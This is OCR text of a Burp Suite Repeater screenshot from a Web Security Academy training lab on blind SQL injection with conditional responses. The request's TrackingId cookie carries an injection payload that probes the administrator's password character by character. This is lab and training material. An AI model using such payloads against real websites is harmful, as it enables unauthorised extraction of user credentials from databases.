 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://0a0d005d0436337e803176a400a300a6.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a0d005d0436337e803176a400a300a6.web-security-academy.net
3 Cookie: TrackingId=eYmo4xtAxaJtuz4h'AND (SELECT SUBSTRING(password,1,1)
FROM users WHERE username='administrator')='o'--; session=
rlfpUrtFKfLKePTxAjYaabQS59GxyOm6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0d005d0436337e803176a400a300a6.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Secu
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab home
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
Accessories
Refine your search:
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 18
Inspector
Notes
Done 5,519 bytes | 309 millis
Event log (3) All issues (36) Memory: 266.3MB